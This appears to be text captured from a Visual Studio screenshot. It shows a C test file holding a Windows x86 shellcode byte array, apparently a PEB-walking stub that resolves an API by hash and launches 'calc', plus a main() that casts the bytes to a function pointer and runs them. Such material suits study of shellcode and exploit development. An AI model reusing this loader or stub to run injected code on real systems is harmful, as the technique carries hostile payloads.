 test - Microsoft Visual Studio Express 2013 for Windows Desktop
3
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Fatih Emiral FE
Local Windows Debugger Release Win32
Toolbox
Test.c*
(Global Scope)
unsigned char shellcode[] =
"\x60\x33\xc9\x64\x8b\x35\x30\x00"
"\x00\x00\x8b\x76\x0c\x8b\x76\x1c"
"\x8b\x6e\x08\x8b\x7e\x20\x8b\x36"
"\x38\x4f\x18\x75\xf3\x8b\x45\x3c"
"\x8b\x54\x05\x78\x03\xd5\x8b\x4a"
"\x18\x8b\x5a\x20\x03\xdd\x49\x8b"
"\x34\x8b\x03\xf5\x33\xff\x33\xc0"
"\xfc\xac\x84\xc0\x74\x07\xc1\xcf"
"\x0f\x03\xf8\xeb\xf4\x81\xff\xe3"
"\x1e\x12\x10\x75\xe1\x8b\x5a\x24"
"\x03\xdd\x66\x8b\x0c\x4b\x8b\x5a"
"\x1c\x03\xdd\x8b\x04\x8b\x03\xc5"
"\x6a\x00\x68\x63\x61\x6c\x63\x8b"
"\xdc\x6a\x00\x53\xff\xd0\x61";
int main(int argc, char **argv)
{
int(*f)();
f = (int(*)()) shellcode;
(int)(*f)();
}
100 %
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'test' (1 project)
test
External Dependencies
Header Files
Resource Files
Source Files
Test.c
Properties
shellcode VCCodeVariable
C++
(Name) shellcode
File c:\esg\kaynak\test.c
FullName shellcode
InitExpression
IsConstant False
IsInjected False
IsShared False
IsVolatile False
C++
Ready
Ln 15 Col 31 Ch 31 INS